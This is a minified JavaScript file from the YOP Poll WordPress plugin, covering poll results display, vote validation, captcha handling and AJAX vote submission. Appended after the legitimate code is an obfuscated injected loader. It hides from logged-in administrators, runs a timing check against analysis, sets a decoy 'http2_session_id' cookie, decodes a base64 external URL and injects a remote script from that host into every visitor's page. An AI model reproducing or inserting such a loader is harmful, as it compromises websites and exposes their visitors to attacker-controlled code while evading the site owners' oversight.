e},YopPollBasicShowResultsForTextQuestion=function(a,e,t){v(a).attr("data-uid");for(var s,i,o,n=v(a).attr("data-show-results-as"),r=v(a).find('.basic-question[data-id="'+e.id+'"]').attr("data-colnum"),l=v(a).find('.basic-question[data-id="'+e.id+'"]').find("li.basic-answer").first().css(["padding-top","padding-left"]),c=v(a).find('.basic-question[data-id="'+e.id+'"]').find("li.basic-answer .basic-text").first().css(["color","font-size","font-weight"]),d=0,u=0,u=0;u<e.answers.length;u++)d+=parseInt(e.answers[u].votes,10);switch(t){case"horizontal":ulClass=" basic-h-answers",liClass=" "+YOPPollBasicGetClassForColumns(e.answers.length),divClass=" basic-text-horizontal";break;case"columns":ulClass=" basic-h-answers basic-cols-display",liClass=" "+YOPPollBasicGetClassForColumns(r),divClass=" basic-text-horizontal";break;default:ulClass="",liClass="",divClass=" basic-text-vertical"}if("bar"===n){for(s='<ul class="basic-answers-results basic-answers'+ulClass+'">',u=0;u<e.answers.length;u++)answerText="yes"===e.answers[u].makeLink&&""!==e.answers[u].link?'<a href="'+e.answers[u].link+'" target="_blank">'+e.answers[u].text+"</a>":e.answers[u].text,i=YOPPollBasicIsResultsShowPercentages(a,e.answers[u].votes,d),o=YOPPollBasicIsResultsShowVotes(a,e.answers[u].votes),s+='<li class="basic-answer'+liClass+'" style="padding:'+l["padding-top"]+" "+l["padding-top"]+';" data-id="'+e.answers[u].id+'" data-type="text" data-vn="'+e.answers[u].votes+'" data-color="'+e.answers[u].color+'"><div class="basic-answer-content'+divClass+'"><span class="basic-text" style="color:'+c.color+"; font-size:"+c["font-size"]+"; font-weight:"+c["font-weight"]+';">'+answerText+"</span>",!0===i.show&&(s+='<span class="basic-answer-results-details" style="color:'+c.color+"; font-size:"+c["font-size"]+"; font-weight:"+c["font-weight"]+';">'+i.content+"</span>"),!0===o.show&&(s+='<span class="basic-answer-total-votes" style="color:'+c.color+"; font-size:"+c["font-size"]+"; font-weight:"+c["font-weight"]+';">'+o.content+"</span>"),s+="</div>",0<e.answers[u].votes&&(s+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+e.answers[u].votes+'" aria-valuemax="'+d+'" style="background-image:none; background-color: '+e.answers[u].color+';"></div></div>'),s+="</li>";s+="</ul>",v(a).find('.basic-question[data-id="'+e.id+'"]').append(s),v(a).find(".progress .progress-bar").yopprogressbar()}},d=function(a,e){for(var t=0,t=0;t<e.length;t++)v(a).find('.basic-question[data-id="'+e[t].id+'"]').replaceWith(e[t].code)},u=function(a,e){for(var t=0,s=0,t=0;t<e.length;t++)for(s=0;s<e[t].answers.length;s++)v(a).find('.basic-question[data-id="'+e[t].id+'"]').find('.basic-answer[data-id="'+e[t].answers[s].id+'"]').attr("data-vn",e[t].answers[s].votes)},p=function(a){var e=v(a).attr("data-uid");if(void 0!==x[e])for(i=1;i<x[e].length;i++)x[e][i].destroy(),x[e].splice(i,1);v(a).find(".basic-answers-results").remove(),v(a).find(".basic-chart-container").remove()},y=function(a,e){for(var t=JSON.parse(e),s=0,s=0;s<t.length;s++)v(a).find('.basic-element[data-id="'+t[s].id+'"]').attr("data-others",t[s].others)},h=function(a,e,t,s){var i,o,n=0,r=[];if(v(a).find(".basic-element").each(function(){var a=v(this).attr("data-type"),e=v(this).attr("data-id"),t=[];switch(a){case"question":v(this).find('input[name="answer['+e+']"][value!="0"]:checked').each(function(){t.push({id:v(this).val(),data:!0})}),1===v(this).find('input[name="answer['+e+']"][value="0"]:checked').length&&t.push({id:0,data:v(this).find('input[name="other['+e+']"]').val()}),r[n]={id:e,type:"question",data:t},n++;break;case"custom-field":r[n]={id:e,type:"custom-field",data:v(this).find('.basic-input-text[name="cfield['+e+']"]').val()},n++}}),"2"===v(a).attr("data-cap"))i=grecaptcha.getResponse(YOPPollReCaptchaElements[v(a).attr("data-uid")]);else switch(v(a).attr("data-cap")){case"3":i=v(a).attr("data-v2-token");break;case"4":i=v(a).attr("data-recaptchav3-token");break;case"5":i=hcaptcha.getResponse(YOPPollHCaptchaElements[v(a).attr("data-uid")]);break;default:i=""}return o="yes"===v(a).attr("data-gdpr")&&"consent"===v(a).attr("data-gdpr-sol")?v(a).find(".input-consent").val():"",{pollId:v(a).attr("data-id"),pollUid:v(a).attr("data-uid"),pageId:v(a).attr("data-pid"),imageCaptcha:v(a).find(".imageField").val(),audioCaptcha:v(a).find(".audioField").val(),reCaptcha:i,trackingId:v(a).attr("data-tid"),gdprConsent:o,data:r,user:{id:s.id,first_name:s.firstName,last_name:s.lastName,email:s.email,type:e,f_data:t}}},f=function(e,a,t){var s=v(e).find(".basic-message").attr("data-success"),i=v(e).find(".basic-message").attr("data-error"),o=v(e).attr("data-notification-section"),a=h(e,a,"",t);return v.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_record_vote",_token:v(e).find('input[name="_token"]').val(),data:JSON.stringify(a)}}).done(function(a){v(e).find(".basic-message").removeClass("show").addClass("hide"),v(e).find(".basic-overlay").addClass("hide"),v(e).find(".basic-gdpr").hide(),v(e).find(".basic-captcha").hide(),!0===a.success?(response=a.data,p(e),""!==response.total_votes&&v(e).find(".basic-stats-votes-number").text(response.total_votes),""!==response.total_answers&&v(e).find(".basic-stats-answers-number").text(response.total_answers),!0===response.rebuild&&d(e,JSON.parse(response.elements)),""!==response.others&&y(e,response.others),!0===response.show_results?(u(e,JSON.parse(response.results)),c(e,JSON.parse(response.results))):(v(e).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",s),v(e).find(".basic-gdpr").show(),v(e).find(".basic-captcha").show(),v(e).find(".basic-message-text").text(objectL10n.yopPollParams.voteParams.thankYou),"2"!==v(e).attr("data-cap")&&"3"!==v(e).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[v(e).attr("data-uid")]),"top"===o&&YOPPollBasicScrollToMessage(e)),"yes"===response.redirect&&window.setTimeout(function(){window.location.href=response.redirect_to},1e3*response.redirect_after)):(v(e).find(".basic-message").addClass("basic-error").removeClass("hide").css("borderLeftColor",i),v(e).find(".basic-gdpr").show(),v(e).find(".basic-captcha").show(),"2"!==v(e).attr("data-cap")&&"3"!==v(e).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[v(e).attr("data-uid")]),v(e).find(".basic-message-text").text(a.data),"top"===o&&YOPPollBasicScrollToMessage(e))}).fail(function(a,e){}),1},YOPPollSendBasicVoteWithReCaptchaV2Invisible=function(a,e){var t=v(a).attr("data-access").split(","),s=[];switch(v(a).attr("data-v2-token",e),1===t.length?t[0]:v(a).attr("data-voter")){case"guest":s.id="",s.firstName="",s.lastName="",s.email="",f(a,"anonymous",s);break;case"wordpress":m(a)}},m=function(e){var t=[];v.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",async:!1,data:{action:"yop_poll_is_user_logged_in"},success:function(a){!0===a.success?(t.id="",t.firstName="",t.lastName="",t.email="",f(e,"wordpress",t)):v(e).find(".yop-poll-modal").addClass("active")}})},e=function(a){var e=v(a).closest(".yop-poll-mc"),t=v(a).attr("data-id"),s=v(a).attr("data-tid"),i=v(a).attr("data-pid"),a=v(a).attr("data-show-results-only");v.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_get_poll_for_frontend",poll_id:t,tracking_id:s,page_id:i,show_results:"true"===a?"1":"0"}}).done(function(a){!0===a.success&&(v(e).html(a.data),o(v(e).find(".basic-yop-poll-container")))})},YopPollBasicLoadBuiltInCaptcha=function(a){C[v(a).attr("data-uid")]=v("#yop-poll-captcha-"+v(a).attr("data-uid")).visualCaptcha({imgPath:objectL10n.yopPollParams.captchaParams.imgPath,captcha:{url:objectL10n.yopPollParams.captchaParams.url,numberOfImages:5,namespace:"yop-poll-captcha-"+v(a).attr("data-uid"),routes:{start:"?_a=start",image:"?_a=image",audio:"?_a=audio"},callbacks:{loading:function(a){},loaded:function(a){}}},language:P})},w=function(a){YOPPollBasicLoadReCaptchaV2Interval=setInterval(function(){"function"==typeof grecaptcha.render&&(YOPPollReCaptchaElements[v(a).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+v(a).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptcha.siteKey,theme:"light"}),clearInterval(YOPPollBasicLoadReCaptchaV2Interval))},1e3)},YOPPollBasicLoadReCaptchaV2Invisible=function(e){var a=setInterval(function(){"function"==typeof grecaptcha.render&&(YOPPollReCaptchaElements[v(e).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+v(e).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptchaV2Invisible.siteKey,theme:"light",size:"invisible",callback:function(a){YOPPollSendBasicVoteWithReCaptchaV2Invisible(e,a)}}),clearInterval(a))},1e3)},YOPPollBasicLoadHCaptcha=function(a){YOPPollBasicLoadHCaptchaInterval=setInterval(function(){"function"==typeof hcaptcha.render&&(YOPPollHCaptchaElements[v(a).attr("data-uid")]=hcaptcha.render("yop-poll-captcha-"+v(a).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.hCaptcha.siteKey}),clearInterval(YOPPollBasicLoadHCaptchaInterval))},1e3)},o=function(a){var e=v(a).attr("data-show-results-moment"),t=v(a).attr("data-show-results-only"),s=v(a).attr("data-uid"),i=v(a).attr("data-css"),o=v(a).attr("data-load-with");switch(v(a).attr("data-cap")){case"1":YopPollBasicLoadBuiltInCaptcha(a);break;case"2":"2"===o&&w(a);break;case"3":"2"===o&&YOPPollBasicLoadReCaptchaV2Invisible(a);break;case"5":"2"===o&&YOPPollBasicLoadHCaptcha(a)}void 0!==t&&"true"===t?(p(v(a)),v(a).find(".basic-element").each(function(){("question"===v(this).attr("data-type")?(v(this).find('input[type="radio"]').hide(),v(this).find('input[type="checkbox"]').hide(),v(this).find(".basic-other-answer")):v(this)).hide()}),v(a).find(".basic-gdpr").hide(),v(a).find(".visualCaptcha").hide(),v(a).find(".basic-vote-button").hide(),v(a).find(".basic-results-button").hide(),r(v(a),!1),v(a).find(".basic-back-to-vote-button").hide()):void 0!==e&&-1!==e.indexOf("before-vote")&&("registered"===v(a).attr("data-show-results-to")?n(v(a),"show-results"):l(v(a))),""!==i&&v("head").append('<style type="text/css" id="yop-poll-custom-css-'+s+'">'+i.split("data-uid").join('data-uid="'+s+'"')+"</style>")},v(".yop-poll-container").each(function(){var a=v(this);"1"===v(this).attr("data-ajax")&&e(a)}),v(".basic-yop-poll-container").each(function(){var a=v(this);o(a)}),v("body").on("focus",'.yop-poll-mc input[type="text"][data-type="other-answer"]',function(a){var e=v(this).closest(".basic-question").attr("data-id");v('.basic-yop-poll-container input[name="answer['+e+']"][value="0"]').prop("checked",!0)}),v(".yop-poll-mc").on("blur",'input[type="text"][data-type="other-answer"]',function(){""!==v(this).val().trim()&&v(this).parent(".basic-text").removeClass("has-error")}),v(".yop-poll-mc").on("blur",'input[type="text"][data-type="cfield"]',function(){""!==v(this).val().trim()&&v(this).parent(".basic-custom-field").removeClass("has-error")}),v("body").on("click",".yop-poll-mc .basic-vote-button",function(a){var t,s,i,e=[],o=!1,n=v(this).closest(".basic-yop-poll-container"),r=v(n).attr("data-id"),l=v(n).attr("data-uid"),c=v(n).find(".basic-message").attr("data-error"),d=v(n).attr("data-notification-section");if(""!==r){if(r=v(n).attr("data-access").split(","),v(n).find(".basic-element").each(function(){var a=v(this).attr("data-type"),e=v(this).attr("data-id");switch(a){case"question":t=v(this).attr("data-allow-multiple"),s=v(this).attr("data-min"),i=v(this).attr("data-max"),!1===o&&0===v(this).find('input[name="answer['+e+']"]:checked').length&&(v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noAnswersSelected),v(n).find(".basic-message").addClass("show basic-error"),v(n).find(".basic-message").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n),!1===o&&"yes"===t&&s>v(this).find('input[name="answer['+e+']"]:checked').length&&(v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.minAnswersRequired.replace("{min_answers_allowed}",s)),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n),!1===o&&"yes"===t&&i<v(this).find('input[name="answer['+e+']"]:checked').length&&(v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.maxAnswersRequired.replace("{max_answers_allowed}",i)),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,YOPPollBasicScrollToMessage(n)),!1===o&&1===v(this).find('input[name="answer['+e+']"][value="0"]:checked').length&&""===v(this).find('input[name="other['+e+']"]').val().trim()&&(v(this).find('input[name="other['+e+']"]').focus(),v(this).find('input[name="other['+e+']"]').closest(".basic-text").addClass("has-error"),v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noAnswerForOther),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n);break;case"custom-field":!1===o&&"yes"===v(this).attr("data-required")&&""===v(this).find('.basic-input-text[name="cfield['+e+']"]').val().trim()&&(v(this).addClass("has-error"),v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noValueForCustomField.replace("{custom_field_name}",v(this).find("label").text())),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n)}}),!1===o&&"yes"===v(n).attr("data-gdpr")&&"consent"===v(n).attr("data-gdpr-sol")&&!1===v(n).find(".input-consent").is(":checked")&&(v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.consentNotChecked),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n),!1===o&&"1"===v(n).attr("data-cap")&&!1===C[l].data("captcha").getCaptchaData().valid&&(v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noCaptchaSelected),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n),!1===o)if(v(n).find(".basic-message").addClass("hide"),v(n).find(".basic-overlay").removeClass("hide"),1===r.length)switch(r[0]){case"guest":if(""!==v(n).attr("data-cap")&&-1!==v.inArray(v(n).attr("data-cap"),["3","4"]))switch(v(n).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[l]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){v(n).attr("data-reCaptchaV3-token",a),b(n),e.id="",e.firstName="",e.lastName="",e.email="",f(n,"anonymous",e)})})}else b(n),e.id="",e.firstName="",e.lastName="",e.email="",f(n,"anonymous",e);break;case"wordpress":if(""!==v(n).attr("data-cap")&&-1!==v.inArray(v(n).attr("data-cap"),["3","4"]))switch(v(n).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[l]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){v(n).attr("data-reCaptchaV3-token",a),b(n),m(n)})})}else b(n),m(n)}else v(n).find(".basic-preloader").addClass("hide"),v(n).find(".basic-vote-options").removeClass("hide")}else v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.invalidPoll);a.preventDefault()}),v("body").on("click",".yop-poll-mc .basic-anonymous",function(a){var e=v(this).closest(".basic-yop-poll-container"),t=v(e).attr("data-uid");if(userProfile=[],b(e),""!==v(e).attr("data-cap")&&-1!==v.inArray(v(e).attr("data-cap"),["3","4"]))switch(v(e).attr("data-cap")){case"3":v(e).attr("data-voter","guest"),grecaptcha.execute(YOPPollReCaptchaElements[t]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){v(e).attr("data-reCaptchaV3-token",a),userProfile.id="",userProfile.firstName="",userProfile.lastName="",userProfile.email="",f(e,"anonymous",userProfile)})})}else userProfile.id="",userProfile.firstName="",userProfile.lastName="",userProfile.email="",f(e,"anonymous",userProfile),a.preventDefault()}),v("body").on("click",".yop-poll-mc .basic-wordpress .basic-wordpress-button",function(a){var e=v(this).closest(".basic-yop-poll-container"),t=v(e).attr("data-uid");if(b(e),""!==v(e).attr("data-cap")&&-1!==v.inArray(v(e).attr("data-cap"),["3","4"]))switch(v(e).attr("data-cap")){case"3":v(e).attr("data-voter","wordpress"),grecaptcha.execute(YOPPollReCaptchaElements[t]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){v(e).attr("data-reCaptchaV3-token",a),m(e)})})}else m(e);a.preventDefault()}),v("body").on("click",".yop-poll-mc .basic-results-button",function(a){var e=v(this).closest(".basic-yop-poll-container");p(e),v(e).find(".basic-gdpr").hide(),v(e).find(".basic-captcha").hide(),v(e).find(".basic-stats").hide(),v(e).find(".basic-vote-button").hide(),v(e).find(".basic-results-button").hide(),v(e).find(".basic-back-to-vote-button").show(),r(e,!0),v(e).find(".basic-message").addClass("hide"),a.preventDefault()}),v("body").on("click",".yop-poll-mc .basic-back-to-vote-button",function(a){var e=v(this).closest(".basic-yop-poll-container"),t=v(e).attr("data-show-results-moment");v(e).attr("data-temp");switch(p(e),v(e).find(".basic-element").each(function(){("question"===v(this).attr("data-type")?(v(this).find('input[type="radio"]').show(),v(this).find('input[type="checkbox"]').show(),v(this).find(".basic-answers").show(),v(this).find(".basic-other-answer")):v(this)).show()}),v(e).find(".basic-message").addClass("hide"),v(e).find(".basic-gdpr").show(),v(e).find(".basic-captcha").show(),v(e).find(".basic-stats").show(),v(e).find(".basic-vote-button").show(),v(e).find(".basic-results-button").show(),v(e).find(".basic-back-to-vote-button").hide(),void 0!==t&&-1!==v(e).attr("data-show-results-moment").indexOf("before-vote")&&(v(e).find(".basic-answer-results-details").remove(),v(e).find(".basic-answer-total-votes").remove(),v(e).find(".progress").remove(),"registered"===v(e).attr("data-show-results-to")?n(v(e),"show-results"):l(e)),v(e).attr("data-cap")){case"2":case"3":grecaptcha.reset(YOPPollReCaptchaElements[v(e).attr("data-uid")]);break;case"5":hcaptcha.reset(YOPPollHCaptchaElements[v(e).attr("data-uid")])}a.preventDefault()}),v("body").on("click",".yop-poll-mc .yop-poll-modal .yop-poll-modal-close",function(a){var e=v(this).closest(".basic-yop-poll-container");v(this).closest(".yop-poll-modal").removeClass("active"),s(e),a.preventDefault()}),v("body").on("click",".yop-poll-mc .yop-poll-modal .yop-poll-login-button",function(a){var e=v(this).closest(".basic-yop-poll-container"),t=v(this).closest(".yop-poll-modal").find(".yop-poll-user-or-email-input").val(),s=v(this).closest(".yop-poll-modal").find(".yop-poll-password-input").val(),i=!0,o=[],n=[],r=0;v(e).find(".yop-poll-modal .yop-poll-modal-content").removeClass("shake"),""===t.trim()&&(i=!1,v(this).closest(".yop-poll-modal").find(".yop-poll-user-or-email-label").addClass("has-error")),!0===i&&""===s.trim()&&(i=!1,v(this).closest(".yop-poll-modal").find(".yop-poll-password-label").addClass("has-error")),!0===i&&(v("body").find('.basic-yop-poll-container[data-id!="'+v(e).attr("data-id")+'"]').each(function(a){n[a]=v(this).attr("data-id")}),v.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",async:!1,data:{action:"yop_poll_login_user",username:t,password:s,_token:v(e).find('input[name="_token"]').val(),pollId:v(e).attr("data-id"),pollsOnPage:n},success:function(a){if(!0===a.success){for(v(e).find(".yop-poll-modal").removeClass("active"),v(e).find('input[name="_token"]').val(a.data._token),r=0;r<a.data.tokens.length;r++)v("body").find('.basic-yop-poll-container[data-id="'+a.data.tokens[r].id+'"] input[name="_token"]').val(a.data.tokens[r].token);o.id="",o.firstName="",o.lastName="",o.email="",f(e,"wordpress",o)}else v(e).find(".yop-poll-modal .yop-poll-modal-content").addClass("shake")}})),a.preventDefault()}),v("body").on("blur",".yop-poll-mc .yop-poll-modal .yop-poll-user-or-email-input",function(a){""!==v(this).val().trim()&&v(this).closest(".yop-poll-form-group").find(".yop-poll-user-or-email-label").removeClass("has-error")}),v("body").on("blur",".yop-poll-mc .yop-poll-modal .yop-poll-password-input",function(a){""!==v(this).val().trim()&&v(this).closest(".yop-poll-form-group").find(".yop-poll-password-label").removeClass("has-error")}),b=function(a){v(a).find(".basic-overlay").find(".basic-vote-options").addClass("hide"),v(a).find(".basic-overlay").find(".basic-preloader").removeClass("hide")},s=function(a){v(a).find(".basic-overlay").find(".basic-vote-options").removeClass("hide"),v(a).find(".basic-overlay").addClass("hide")},window.YOPPollReCaptchaFilled=function(a){},window.YOPPollSendBasicVote=f,window.YOPPollBasicUpdateToken=a});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();